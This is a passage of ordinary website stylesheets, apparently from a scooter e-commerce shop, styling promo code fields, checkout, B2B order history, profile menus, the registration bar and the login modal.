  height: 38px;
}

.promo-code-field input {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.promo-code-field button {
  background-color: #0062cc;
  border-color: #005cbf;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
  border-top-right-radius: .25rem;
  border-bottom-right-radius: .25rem;
  line-height: 38px;
  font-size: 12px;
  max-width: 100px;
  border: 1px solid #ced4da;
    border-left-color: rgb(206, 212, 218);
    border-left-style: solid;
    border-left-width: 1px;
  border-left: 0;
  padding:0 !important;
  margin:0 !important; 
  position: relative;
}

.promo-code-field button:disabled {
  background-color: #0062cc;
  border-color: #005cbf;
}

.promo-code-field button:hover {
  background-color: #262627;
  border-color: #262627;
}

.promo-code-field button:active:focus {
  box-shadow: none !important;
  border-color: #262627 !important;
  padding:0 !important;
  margin:0 !important; 
}

.promo-code-field input:focus,
.promo-code-field button:focus {
  outline: 0;
  box-shadow: none;
  border-color: #0062cc;
} 

.promo-code .field-title {
  color: #0D0D0E !important;
  font-family: "Montserrat", sans-serif;
  font-weight: 500;
  font-size: 14px;
  padding-bottom: 7px;
  margin-bottom: 7px;
}

.promo-code-field .promo-loader {
  display: none;
  border: 3px solid #f3f3f3;
    border-top-color: rgb(243, 243, 243);
    border-top-style: solid;
    border-top-width: 3px;
  border-radius: 50%;
  border-top: 3px solid transparent;
  width: 18px;
  height: 18px;
  -webkit-animation: spin 500ms linear infinite;
  animation: spin 500ms linear infinite;
  position: absolute;
  left: 50%;
  margin-left: -9px;
  top: 50%;
  margin-top: -9px;
}

.promo-code-field.loading .promo-loader {
  display: block;
}

.promo-code-field.loading button {
  font-size: 0;
}

.promo-invalid,
.promo-no-effect,
.promo-email-error-field {
  display: none;
  font-size: 12px;
  color: #ff5f5f;
  padding-top: 12px;
}

.email-not-set .promo-email-error-field {
  display: block;
}

.the-code,
.promo-code-amount,
.remove-promo-code {
  -ms-flex: 1;
  flex: 1;
  color: #0D0D0E !important;
}

.the-code {
  color: #23D394 !important;
}

.remove-promo-code {
  position: relative;
  background: transparent;
  border: 0;
  cursor: pointer;
  display: inline-block;
  width: auto;
  width: 18px;
  height: 18px;
  top: 0;
  max-width: 18px;
  margin-top: 4px;
}

.remove-promo-code:before, .remove-promo-code:after {
  position: absolute;
  left: 8px;
  top: 0;
  content: ' ';
  height: 18px;
  width: 2px;
  background-color: #ff5f5f;
}

.remove-promo-code:before {
  transform: rotate(45deg);
}

.remove-promo-code:after {
  transform: rotate(-45deg);
}

.promo-code-applied {
  border: 1px solid #61dfb2;
  padding: 10px;
}

.success-msg {
  background: #1AA472;
  text-align: center;
  padding: 10px 20px;
  margin-bottom: 20px;
  border-radius: 10px;
  font-size: 13px;
}

#size-wrapper {
  margin-top: 40px;
}

.size-element {
  display: none;
}

.variant-mulitple-element {
  display: none;
}

.order-comments {
  min-height: 200px;
}

#checkout-order-info .custom-checkbox {
  color: #000;
  padding: 0 0 25px;
  cursor: pointer;
}

#checkout-order-info .custom-checkbox a {
  color: #000;
  text-decoration: underline;
}

#checkout-order-info .custom-checkbox a:hover {
  text-decoration: none;
}

#checkout-order-info .custom-checkbox span {
  vertical-align: middle;
  height: 23px;
  width: 23px;
  border: 1px solid #000;
  display: inline-block;
  position: relative;
  border-radius: 7px;
  margin-top: 1px;
  margin-right: 10px;
  color: #0062cc;
  text-align: left;
}

#checkout-order-info .custom-checkbox input[type="checkbox"]:checked + span::before {
  content: "";
  position: absolute;
  background: #0062cc;
  width: 15px;
  height: 15px;
  left: 50%;
  top: 50%;
  margin-top: -7px;
  margin-left: -8px;
  border-radius: 3px;
}

#checkout-order-info .custom-checkbox.error-label,
#checkout-order-info .custom-checkbox.error-label a {
  color: #ff5f5f;
}

#checkout-order-info .custom-checkbox.error-label span {
  border: 1px solid #ff5f5f;
}

#dpd-pickup-fields select {
  display: block;
  width: 100%;
  height: 50px;
  padding: 15px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555;
  background-color: #fff;
  background-image: none;
  border-radius: 4px;
  cursor: pointer;
}

.country-select-field {
  background: url("data:image/svg+xml,<svg height='14px' width='14px' viewBox='0 0 16 16' fill='%23000000' xmlns='http://www.w3.org/2000/svg'><path d='M7.247 11.14 2.451 5.658C1.885 5.013 2.345 4 3.204 4h9.592a1 1 0 0 1 .753 1.659l-4.796 5.48a1 1 0 0 1-1.506 0z'/></svg>") no-repeat;     
  background-position: calc(100% - 0.75rem) center !important;     
  -moz-appearance:none !important;     
  -webkit-appearance: none !important;      
  appearance: none !important;     
  padding-right: 2rem !important;
  background-color: #fff;
}

.card-vendors {
  display: inline-block;
  float: right;
  margin-bottom: 10px;
}

.discount-not-applicable {
  color: #fff;
  background: #ff5f5f;
  font-size: 13px;
  border-radius: 5px;
  padding: 8px 15px 10px;
  line-height: 18px;
  margin-top: 10px;
}

footer .footer-info {
  padding-bottom: 10px;
}

.card-vendors ul {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  list-style: none;
  align-items: center;
}

.card-vendors li {
  flex: 1;
}

.card-vendors img {
  max-width: 70px;
}

#dpd-pickup-forbidden .dpd-pickup-forbidden-message,
#preorder-message-field .preorder-message {
  background: #dd3f3f;
  text-align: center;
  padding: 10px 20px;
  margin-bottom: 20px;
  border-radius: 10px;
  font-size: 13px;
}

.delivery-options .custom-radio.error-label label {
  color: #dd3f3f !important;
}

.styled-select .select2-container--default .select2-selection--single { 
  background-color: #0d0d0e;
  border: 1px solid rgba(255, 255, 255, 0.2);
  color: #fff;
  padding: 10px;
  height: auto;
  border-radius: 14px;
}

.styled-select .select2-container--default .select2-selection--single .select2-selection__arrow {
  height: 100%;
  width: 40px;
}

.styled-select .select2-container--default .select2-selection--single .select2-selection__arrow b {
  border-color: #fff transparent transparent transparent;
}

.styled-select .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {
  border-color: transparent transparent #fff transparent;
}

.styled-select .select2-container--default .select2-selection--single .select2-selection__rendered {
  color: #fff;
}

.styled-select .select2-container {
  width: 100% !important;
}

.select2-results__options {
  background-color: #0d0d0e;
}

.select2-container--default .select2-results__option--selected {
  background: rgba(255, 255, 255, 0.1);
}

.select2-dropdown {
  background-color: #262627;
  border-color: #3d3d3e !important;
}

.scooter-faq h3 {
  color: #23D394;
  padding-top: 0;
  font-size: 14px;
  text-transform: uppercase;
  margin-bottom: 20px;
}

.scooter-faq h3 a {
  color: #23D394;
}

.scooter-faq img {
  width: 25%;
  position: relative;
  left: 25px;
}

.scooter-faq img:hover {
  opacity: 0.8;
}

.promo-discount-spare {
  padding: 0 0 20px;
  color: #f4a5bd;
  margin-top: -5px;
}

.select2-search__field {
  background: #0d0d0e !important;
  border-color: #3d3d3e !important;
  color: #fff;
  padding: 6px 7px !important;
}

.select2-search__field:focus {
  outline: none !important;
}

#dpd-pickup-fields .field-title.error-label {
  color: #ff5f5f;
}

.b2b-list-wrapper .add-to-cart-box .prices .variant-element span small {
  display: block;
  padding-bottom: 15px;
}

.b2b-old-selling-price {
  margin-left: 0;
  margin-bottom: -15px;
  display: block;
  margin-top: 10px;
}

.b2b-old-selling-price .old-price {
  margin-left: 0 !important; 
}

.b2b-old-selling-price small {
  font-size: 14px !important;
  color: #939FAA !important;
}

.b2b-page .order-history-modal {
  left: 0;
}

.b2b-page .order-history-modal-content {
  width: 100% !important;
  height: 100% !important;
  overflow: auto !important;
}

.b2b-page .order-history-modal-inner {
  padding: 50px;
}

.b2b-page .order-history-modal .order-history-modal-content .order-history-modal-data td {
  border: 1px solid #d0cfcf;
  padding: 10px 20px;
  background: #f2f2f2;
}

.b2b-page .order-state-block {
  padding: 3px 10px;
  border-radius: 5px;
  display: inline-block;
  min-width: 70px;
  text-align: center;
  background: #6c757d;
  color: #fff;
  font-size: 12px;
}

.b2b-page .order-state-block.waiting-for-payment {
  background-color: #b5cc18 !important;
  border-color: #b5cc18 !important;
  color: #fff !important;
}

.b2b-page .order-state-block.cancelled {
  background-color: #fbbd08 !important;
  border-color: #fbbd08 !important;
  color: #fff !important;
}

.b2b-page .order-state-block.assembly {
  background-color: #2185d0 !important;
  border-color: #2185d0 !important;
  color: #fff !important;
}

.b2b-page .order-state-block.shipped {
  background-color: #6435c9 !important;
  border-color: #6435c9 !important;
  color: #fff !important;
}

.b2b-page .order-state-block.completed {
  background-color: #21ba45 !important;
  border-color: #21ba45 !important;
  color: #fff !important;
}

.b2b-page .order-meta-table th,
.b2b-page .b2b-order-items-table th {
  padding: 10px 20px;
  font-weight: normal;
  background: #3d3d3d;
  color: #fff;
}

.b2b-page .order-history-modal-data {
  overflow: auto;
}

.b2b-page .order-history-modal-data-inner {
  overflow: hidden;
  max-height: none;
}

.b2b-page .order-history-modal-data .order-history-modal-data-sub-name {
  color: #000;
}

.b2b-page .order-meta-table .btn-primary {
  font-size: 12px;
  padding: 15px 15px;
  heighT: auto;
  line-height: 14px;
  border-radius: 5px;
}

.b2b-page .information td {
  border: 0 !important;
  padding: 10px 10px 20px !important;
}

.b2b-page .order-info-table {
  border: 1px solid #d0cfcf;
}

.b2b-page .order-info-table td {
  vertical-align: top;
}

.b2b-page .order-meta-table tbody td:first-child {
  border-left: 1px solid #d0cfcf;
}

#products-list-wrapper .selectric {
  padding-top: 7px;
  padding-bottom: 7px;
  color: #000;
  height: 42px;
  line-height: 40px;
  margin-top: 10px;
  background-color: #939faa;
}

#products-list-wrapper .selectric .label {
  color: #FFF !important;
  font-size: 14px !important;
  line-height: 27px;
  text-align: center;
}

#products-list-wrapper .selectric .label {
  color: #000;
  font-size: 14px !important;
}

.product-item .add-to-cart-box {
  height: auto !important;
}

#products-list-wrapper .product-size-options {
  margin-bottom: 0;
}

#products-list-wrapper .visible-size-option {
  display: block !important;
}

#products-list-wrapper .invisible-size-option {
  display: none !important;
}

.credit-value {
  color: #20B07D;
  font-weight: bold;
}

.b2b-credit-block {
  color: #808080;
  margin: 0 auto 25px;
  clear: both;
  text-align: left;
}

.b2b-credit-block .promo-code span {
  color: #1a1a1a;
}

.b2b-credit-block .b2b-credit-value {
  color: #f4a5bd;
}

.b2b-credit-block .b2b-credit-label {
  color: #fff;
  padding-bottom: 5px;
  display: block;
}

.b2b-credit-block .b2b-credit-value {
  color: #23d394;
  font-weight: bold;
  font-size: 18px;
}

.profile-points {
  clear: both;
}

.use-credit-wrapper {
  font-size: 14px;
  margin-bottom: 30px;
}

.use-credit-wrapper .field-title {
  font-size: 21px;
  color: #000;
}

.use-credit-wrapper [name="credit_amount"] {
  width: auto;
}

.b2b-cart-wrapper.shopping-cart .use-credit-wrapper .custom-checkbox {
  padding: 10px 0 15px !important;
}

.custom-checkbox-title {
  display: inline-block;
  vertical-align: middle;
}

.mobile-filter-loader {
  background-color: rgba(255, 255, 255, 0.85);
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  display: none;
  z-index: 2;
}

.mobile-filter-loader .mobile-loader-inner {
  position: absolute;
  transform: translateX(-50%) translateY(-50%);
  left: 50%;
  top: 260px;
  z-index: 1000;
}

.mobile-filter-loader .mobile-loader-inner::before, .mobile-filter-loader .mobile-loader-inner::after {
  width: 2.28571429rem;
  height: 2.28571429rem;
  margin: 0 0 0 -1.14285714rem;
}

.mobile-filter-loader .mobile-loader-inner::before {
  position: absolute;
  content: "";
  top: 0;
  left: 50%;
  border-radius: 500rem;
  border: 0.2em solid rgba(0, 0, 0, 0.1);
}

.mobile-filter-loader .mobile-loader-inner::after {
  position: absolute;
  content: "";
  top: 0;
  left: 50%;
  -webkit-animation: loader 0.6s linear;
  animation: loader 0.6s linear;
    animation-iteration-count: 1;
  animation-iteration-count: 1;
  animation-iteration-count: 1;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  border-radius: 500rem;
  border-color: #767676 transparent transparent;
  border-style: solid;
  border-width: 0.2em;
  box-shadow: 0 0 0 1px transparent;
  z-index: 9;
}

#filter-sidebar .sidebar-box {
  position: relative;
}

.sale-page-filter .filter-category label .cat-title,
.sale-page-filter .filter-category label .taxon-title {
  font-size: 18px;
}

.sale-menu-item a {
  color: #f73636 !important;
}

.new-menu-item {
  padding-right: 29px;
}

.new-menu-item .new-label {
  right: -13px !important;
}

.footer-menu .new-menu-item .new-label {
  right: -50px !important;
}

@keyframes loader {
  0% {
    transform: rotate(0);
  }
  100% {
    transform: rotate(360deg);
  }
}

@media only screen and (max-width: 991px) {
  .color-variations-wrapper {
    position: relative;
    width: 100%;
    margin-top: 30px;
  }

  .product-item .product-color-btn {
    width: 12px;
    height: 12px;
  }

  .product-item .product-color-btn.selected {
    width: 21px;
    height: 21px;
  }

  .color-variations-wrapper .product-colors-list {
    width: 100%;
    display: flex !important;
    justify-content: center;
    position: static;
    margin-bottom: 25px;
    margin-left: -25px;
    background: transparent;
  }

  .color-variations-wrapper .product-colors-list:last-child {
    margin-bottom: 0;
  }

  .color-variations-wrapper .product-colors-list .product-color-box {
    margin-top: 0 !important;
    margin-left: 35px;
  }

  .color-variations-wrapper .product-colors-list .color-dots {
    display: none;
  }

  .color-variations-wrapper .product-colors-list .product-color-btn:not(.selected) {
    top: -2px;
    position: relative;
  }

  .product-data-wrapper {
    display: block !important;
  }

  .colors-list-wrapper {
    width: 100%;
    justify-content: center;
    display: flex;
    padding: 35px 0 0;
  }

  .colors-list-wrapper .product-color-btn {
    padding: 0;
    border: none;
    border-radius: 50%;
    position: relative;
    background: transparent;
  }

  .colors-list-wrapper .colors-list {
    margin: 0px;
    padding: 0px;
    list-style: none;
    margin-bottom: 15px;
    justify-content: center;
  }

  .colors-list-wrapper .product-color-btn .form-check {
    display: none;
  }

  .colors-list-wrapper .color-title {
    display: none;
  }

  .colors-list-wrapper .product-color-btn {
    width: 12px;
    height: 12px;
  }

  .colors-list-wrapper .product-color-btn.selected {
    width: 21px;
    height: 21px;
  }

  .colors-list-wrapper .product-card-colors-item {
    margin-top: 0 !important;
    margin-left: 35px;
  }

  .color-wrapper .color-title {
    display: none;
  }

  .colors-list-wrapper .product-colors-list .product-color-btn:not(.selected) {
    top: -2px;
    position: relative;
  }

  .colors-list-wrapper .product-card-colors-item .product-color-btn {
    width: 12px;
    height: 12px;
  }

  .colors-list-wrapper .product-card-colors-item .product-color-btn.selected {
    width: 31px;
    height: 31px;
    margin-left: -10px;
    margin-right: -10px;
  }

  .product-information .product-price {
    margin-bottom: 35px;
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.ripot.lv/bundles/_themes/sylius/scooterman/syliusshop/app/assets/css/new-system.css?v=105
body_size: 10702
content:
.custom-container {
    min-height: 400px;
}

.btn-colorful {
    background: linear-gradient(265.66deg, #7AB7FF -8.82%, #9741DB 51.88%, #FFC774 115.9%);
    border-radius: 7px; 
    padding: 10px 12px;
    font-size: 10px;
    line-height: 12px;
    text-transform: uppercase;
    color: #fff;
    border: 0;
}

.btn-colorful:not(div) {
    cursor: default;
}

.btn-colorful:not(div):hover {
    color: #fff;
    opacity: 0.8;
}

.btn-colorful:focus {
    outline: none;
}

.default-address-label {
    cursor: default;
}

.default-address-label:hover {
    color: #fff;
}

.navigation .menu li + li {
    margin-left: 30px;
}

.new-menu-item {
    position: relative;
}

.clearfix::before {
    content: "";
    display: block;
    clear: both;
}

.new-menu-item .new-label {
    position: absolute;
    right: -50px;
    top: -10px;
    background: rgb(122,183,255);
    font-size: 10px;
    text-transform: uppercase;
    font-weight: 500;
    font-size: 10px;
    line-height: 12px;
    color: #fff;
    padding: 5px 8px;
    width: 38px;
    height: 22px;
    border-radius: 7px;
    background: linear-gradient(270deg, rgba(122,183,255,1) 0%, rgba(151,65,219,1) 50%, rgba(255,199,116,1) 100%); 
}

.navigation .profile-icon {
    display: inline-block;
    width: 35px;
    height: 35px;
    background: #fff;
    border-radius: 50%;
    position: relative;
    font-size: 0 !important;
    position: relative;
    font-size: 0;
}

.navigation .profile-icon::after {
    content: "";
    background: url('../images/user-icon.svg') no-repeat;
    width: 13px;
    height: 15px;
    position: absolute;
    left: 50%;
    margin-left: -6px;
    margin-top: -7px;
    top: 50%;
}

.navigation .shopping-cart-icon {
    min-width: 35px;
}

.navigation .profile-menu {
    margin-left: 15px;
}

/* @media (max-width: 1200px) {
    .profile-edit-address {
        width: 100%;
    }
} */

.profile-mobile-menu {
    display: none;
} 

.mobile-profile-bonuses {
    display: none;
}


@media (max-width: 1640px) {

    #registration-step-1 .left-sidebar,
    #registration-step-1 .right-sidebar {
        display: none !important;
    }

}

@media (max-width: 1000px) {
    .profile-mobile-menu {
        display: block;
    } 

    .profile-desktop-menu {
        display: none;
    } 

    .profile-mobile-menu a {
        display: block;
        text-align: center;
        padding: 12px 10px;
        height: 100%;
    }

    #add-address-template .add-address-innner {
        left: 0 !important;
        margin-left: 0 !important;
        top: 0 !important;
        margin-top: 0 !important;
        width: 100% !important;
        border-radius: 0 !important;
    }

    #login-inner-content {
        width: 100% !important;
        height: 100% !important;
        left: 0 !important;
        top: 0 !important;
        margin-top: 0 !important;
        margin-left: 0 !important;
        margin-right: 0 !important;
        margin-top: 0 !important;
        border-radius: 0 !important;
    }

    .profile-data-wrapper {
        padding: 30px 30px 10px !important;
    }

    .profile-edit-address {
        width: 100% !important;
    }

    .profile-data-wrapper .discount {
        position: static !important;
        left: 0 !important;
        top: 0 !important;
        text-align: center !important;
        padding-top: 10px !important;
    }

    .profile-data .profile-icon-holder {
        width: 138px !important;
    }

    .profile-meta {
        text-align: left !important;
        -ms-flex: 1;
        flex: 1;
    }

    .profile-data {
        margin-right: 20px !important;
        -ms-flex: 1;
        flex: 1;
    }

    .promo-code {
        padding-left: 20px !important;
        padding-right: 20px !important;
    }

    .profile-points {
        margin-bottom: 0 !important;
        -ms-flex: 1;
        flex: 1;
    }

    .profile-points-inner {
        position: absolute;
        top: 0;
        right: 0;
    }

    #login-fields {
        display: -webkit-box;
        display: -moz-box;
        display: -ms-flexbox;
        display: -webkit-flex;
        display: flex;
        -webkit-align-items: center;
        align-items: center;
        -ms-flex: 1;
        flex: 1;
    }

    #login-inner-content #login-featured-image {
        min-width: 0 !important;
    }

    #login-inner-content #login-featured-image img {
        max-width: 350px !important;
        position: relative !important;
        top: 0 !important;
        left: 21px !important;
        width: 100% !important;
    }

    .navigation .profile-menu {
        margin-left: 5px;
    }    

    .user-profile-page .page-sidebars .sidebar {
        display: block !important;

    }

    .logout-circle {
        display: none;
    }

    .profile-main-data {
        display: -webkit-box;
        display: -moz-box;
        display: -ms-flexbox;
        display: -webkit-flex;
        display: flex;
        -webkit-align-items: center;
        align-items: center;
        position: relative;
    }

    .profile-mobile-menu .profile-menu {
        background: #1d1d21;
        border-radius: 13px;
        display: -webkit-box;
        display: -moz-box;
        display: -ms-flexbox;
        display: -webkit-flex;
        display: flex;
        margin-bottom: 20px;
        overflow: hidden;
    }

    .profile-mobile-menu .profile-menu li.active {
        background: #fff;
        color: #0d0d0e;
    }

    .profile-mobile-menu .profile-menu li.active a {
        color: #0d0d0e !important;
    }

    .profile-bonus-list ul {
        margin-bottom: 0 !important;
    }

    .profile-bonus-list ul li {
        font-size: 14px !important;
        margin-bottom: 8px !important;
    }

    .profile-bonus-list ul li:last-child {
        margin-bottom: 0 !important;
    }
    
    .profile-mobile-menu .profile-menu li {
        -ms-flex: 1;
        flex: 1;
    }

    .desktop-profile-bonuses {
        display: none;
    }

    .mobile-profile-bonuses {
        display: block;
        margin-bottom: 30px !important;
    }

    .mobile-profile-bonuses .profile-bonus-list {
        display: none;
    }

    .mobile-profile-bonuses .profile-bonus-title {
        cursor: pointer;
    }

    .mobile-profile-bonuses .profile-bonus-title h5 {
        margin-bottom: 0;
    }

    .mobile-profile-bonuses .profile-bonus-arrow {
        -webkit-transform: rotate(90deg);
        -moz-transform: rotate(90deg);
         -ms-transform: rotate(90deg); /* Only for graceful degradation in IE9, cannot be transitioned */
          -o-transform: rotate(90deg);
             transform: rotate(90deg);
    }

    .mobile-profile-bonuses .profile-bonus {
        margin-top: 0;
    }

    .profile-data-wrapper {
        margin-bottom: 20px;
    }
}

@media (max-width: 767px) {
    #registration-step-2 .profile-image-upload-row {
        text-align: center !important;
    }

    #registration-step-2 .profile-icon {
        display: inline-block !important;
        margin-bottom: 10px !important; 
        margin-right: 0 !important;
    }

    #registration-step-2 #user-registration-form .form-row {
        margin-bottom: 10px !important;
    }

    #registration-step-2 #user-registration-form .btn-secondary {
        width: 100%;
        margin-top: 30px;
    }
}

@media (max-width: 720px) {

    #registration-bar-content,
    #registration-bar-content form {
        width: 100% !important;
        min-width: 0 !important;
    }

    #registration-bar-content {
        padding: 0 20px !important;
    }

    #registration-bar {
        min-height: 150px !important;
    }

    .privacy-part {
        font-size: 14px;
    }

    #registration-bar-content .action-button-part {
        display: -webkit-box !important;
        display: -moz-box !important;
        display: -ms-flexbox !important;
        display: -webkit-flex !important;
        display: flex !important;
        -webkit-align-items: center !important;
        align-items: center !important;
    }

    .profile-mobile-menu a {
        font-size: 14px;
    }

    .profile-edit-meta {
        display: block !important;
    }

    .profile-edit-meta  #profile-edit-image {
        text-align: center;
    }

    .profile-main-data {
        display: block;
    }

    .profile-meta {
        text-align: center !important; 
    }

    .profile-points-inner {
        position: static;
    }

    .profile-edit-data .content-row {
        display: block;
    }

    .profile-edit-data section {
        margin: 0 !important;
    }

    .profile-edit-data .content-row {
        margin-bottom: 20px !important; 
    }

    .profile-edit-data .content-row .gender-button:first-child {
        margin-left: 0 !important;
    }

    #add-address-template .form-row {
        display: block !important;
        margin-bottom: 0 !important;
    }

    #add-address-template .form-row > .col {
        padding-left: 0 !important;
        padding-right: 0 !important;
        margin-bottom: 20px !important;
    }

    .add-address-actions-left,
    .add-address-actions-right {
        float: none !important;
    }

    .add-address-actions-right {
        float: none !important;
    }

    .add-address-actions button {
        width: 100% !important;
        margin-bottom: 20px;
    }
}

@media (max-width: 620px) { 
    .order-history-list .order-history-item {
        padding: 20px 20px 20px 20px !important;
    }

    .order-history-item > table > tbody > tr > td {
        font-size: 14px;
    }
}


@media (max-width: 550px) { 
    #login-inner-content {
        display: block !important;
    }

    #login-inner-content #login-featured-image img {
        display: none;
    }

    #login-form, #forgot-password-form {
        width: 100% !important;
        margin-top: 0 !important;
    }

    #login-form .heading-row {
        text-align: center !important;
    }

    #login-fields {
        height: 100% !important;
    }

    .user-profile-page .page-sidebars .sidebar {
        min-width: 0 !important;
    }
}

@media (max-width: 550px) { 
    .profile-mobile-menu .profile-menu {
        display: block;
    }

    .profile-mobile-menu .profile-menu a {
        display: block;
        text-align: center;
    }

    .service-page .texts table tr td:last-child {
        min-width: 0 !important;
        padding-left: 10px !important;
    }
}

.navigation .mini-cart-link {
    white-space: nowrap;
}

#profile-menu {
    border: 0;
}

.profile-menu {
    position: relative;
}

.profile-menu ul {
    padding: 10px 0;
}

.navigation .profile-menu .dropdown-menu {
    background: #1E1F22;
    right: 0;
    left: auto;
    top: 45px;
    border-radius: 10px;
    padding: 0;
    overflow: hidden;
}

.navigation .profile-menu .dropdown-menu a {
    color: #FFF;
    opacity: 0.9;
    padding: 5px 20px;
    font-weight: 400;
    font-size: 14px;
}

.navigation .profile-menu .dropdown-menu a:hover {
    color: #fff;
    opacity: 1;
}

.navigation .profile-menu ul > li + li {
    margin-left: 0;
}

.navigation .profile-menu .dropdown-menu li.sep {
    width: 100%;
    padding: 10px 20px;
}   

.navigation .profile-menu .dropdown-menu li.sep::after {
    content: "";
    height: 1px;
    background: #fff;
    opacity: 0.1;
    display: block;
}

.navigation .profile-menu .dropdown-menu a:hover,
.navigation .profile-menu .dropdown-menu a:focus {
    background: transparent;
}

.navigation .profile-menu.active #profile-menu {
    background: #252526;
}

.navigation .profile-menu.active #profile-menu::after {
    background: url('../images/user-icon-white.svg') no-repeat;
}

#registration-bar {
    position: fixed;
    bottom: 0;
    background: #252525;
    border: 1px solid #262627;
    width: 100%;
    height: 100px;
    z-index: 2;
}

#registration-bar-content form {
    width: 50%;
    min-width: 600px;
    margin: 0 auto;
}

.custom-checkbox {
    margin-bottom: 0;
}

/* Main Classes */
.custom-checkbox input {
    display: none; /* Hide the default checkbox */
}

/* Style the artificial checkbox */
.custom-checkbox span {
    height: 27px;
    width: 27px;
    border: 1px solid #fff;
    display: inline-block;
    position: relative;
    border-radius: 7px;
    margin-top: 1px;
    margin-right: 15px;
}

/* Style its checked state...with a ticked icon */
.custom-checkbox input[type="checkbox"]:checked + span::before {
    content: "";
    position: absolute;
    background: #fff;
    width: 14px;
    height: 14px;
    left: 50%;
    top: 50%;
    margin-top: -7px;
    margin-left: -7px;
    border-radius: 3px;
}

#registration-bar .privacy-part .custom-checkbox {
    vertical-align: middle;
}

#registration-bar .action-button-part button {
    border-radius: 7px;
    height: 50px;
    line-height: 50px;
    text-transform: uppercase;
}

#registration-bar .privacy-part,
#registration-bar .action-button-part {
    display: inline-block;
}

#registration-bar-inner {
    display: table;
    height: 100%;
    width: 100%;
    max-width: 1620px;
    margin: 0 auto;
}

#registration-bar-content {
    display: table-cell;
    vertical-align: middle;
    width: 50%;
}

.privacy-part,
.action-button-part {
    display: inline-block;
}

.privacy-part {
    float: left;
    padding-top: 11px;
    width: 100%;
    padding-right: 20px;
}

.privacy-part label.custom-checkbox {
    cursor: pointer;
}

.action-button-part {
    float: right;
}

#registration-bar-content form {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: flex;
}

#agree-terms-button:disabled {
    background: #fff;
    color: #b6b6b7;
}

.action-button-part {
    width: 211px;
}

#user-registration-form h1 {
    text-align: center;
    margin-bottom: 80px;
}

.profile-icon {
    background: #252526;
    width: 110px;
    height: 110px;   
    border-radius: 50%;
    position: relative;
    margin-right: 20px;
    overflow: hidden;
    text-align: center;
}

#profile-edit-fields .profile-icon .profile-icon-hover-image {
    background: #252526;
    background: linear-gradient(0deg, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5));
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
    display: none;
}

#profile-edit-fields .profile-icon .profile-icon-hover-image .profile-icon-hover-icon {
    background: url('../images/photo-icon.png') no-repeat;
    width: 27px;
    height: 22px;
    position: absolute;
    left: 50%;
    top: 50%;
    margin-left: -13px;
    margin-top: -11px;
    z-index: 2;
}

#profile-edit-fields .profile-icon:hover .profile-icon-hover-image {
    display: block;
}

/* .profile-icon:hover {
    background: #252526;
    width: 110px;
    height: 110px;   
    border-radius: 50%;
    position: relative;
    margin-right: 20px;
    overflow: hidden;
    text-align: center;
} */

.profile-icon:hover .profile-icon-hover-image {
    display: block;
}

#profile-edit-fields .profile-icon:hover .image-placeholder {
    display: none;
}

#profile-edit-fields .profile-icon {
    cursor: pointer;
}

.profile-icon .image-placeholder {
    width: 26px;
    height: 33px;
    position: absolute;
    left: 50%;
    margin-left: -13px;
    top: 50%;
    margin-top: -18px;
}

.profile-image-upload h3 {
    font-size: 25px;
    font-weight: normal;
    margin-bottom: 15px;
}

.file-upload-btn {
    background: #252526;
    font-size: 14px;
    border-radius: 50px;
    padding: 15px 17px;
    cursor: pointer;
    min-width: 150px;
    text-align: center;
}

.delete-btn {
    background: #E44941;
    min-width: auto;
}

.file-upload-btn.delete-btn {
    display: none;
}

.file-upload-btn.delete-btn:hover {
    background: #c03e37;
}

.file-upload-btn span {
    color: #fff;
}

.file-upload-btn:hover {
    color: #fff;
    background: rgba(37, 37, 38, 0.8);
}

.file-upload-btn:hover span {
    color: #fff;
}

.file-upload-btn input {
    display: none;
}

.profile-image-upload-row.form-row {
    margin-bottom: 45px;
}

.file-upload-btn:hover .file-upload-btn-hover  {
    display: block;
}

.file-upload-btn.uploaded:hover .file-upload-btn-hover,
.file-upload-btn.uploaded .file-upload-btn-change {
    display: none !important;
}

.file-upload-btn.uploaded .file-upload-btn-change,
.file-upload-btn.uploaded:hover .file-upload-btn-change {
    display: block !important;
}

.file-upload-btn.uploaded .file-upload-btn-static {
    display: none !important;
}

.file-upload-btn.uploaded {
    min-width: 0;
}

.file-upload-btn:hover .file-upload-btn-static,
.file-upload-btn .file-upload-btn-change,
.file-upload-btn.delete-bt {
    display: none;
}

.file-upload-btn .file-upload-btn-hover {
    display: none;
}

#user-registration-form .form-row {
    margin-bottom: 40px;
}

#user-registration-form {
    display: inline-block;
    width: 100%;
}

#user-registration-form .form-block {
    text-align: left;
}

#user-registration-form button[type="submit"] {
    width: auto;
    margin-top: 0;
}

#user-registration-form .action-btns {
    
}

#user-registration-form .action-btns .edit-btn,
#user-registration-form .action-btns .delete-btn {
    border: 0;
    color: #fff;
    font-size: 14px;
    border-radius: 50px;
    padding: 15px 17px;
    cursor: pointer;
}

#user-registration-form .action-btns .edit-btn {
    background: #252526;
}

#user-registration-form .action-btns .edit-btn:hover {
    background: rgba(37, 37, 38, 0.8);
}

#user-registration-form .action-btns .delete-btn {
    background: #E44941;
}

#user-registration-form .action-btns .delete-btn:hover {
    background: rgb(228, 73, 65, 0.8)
}

#user-registration-form .invalid-field {
    border-color: #dd3f3f !important;
}

#login-box {
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 900000;
}

#login-content {
    position: relative;
    z-index: 1;
    height: 100%;
    margin: 0 auto;
}

#login-box #login-box-inner {
    position: relative;
    height: inherit;
    width: inherit;
}

#login-box #login-box-inner #login-backdrop {
    background: #0D0D0E;
    opacity: 0.7;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
}

#login-inner-content {
    background: #1D1D21;
    border-radius: 30px;
    width: 924px;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: flex;
    overflow: hidden;
    left: 50%;
    margin-left: -462px;
}

#login-inner-content #login-featured-image {
    -ms-flex: 1;
    flex: 1;
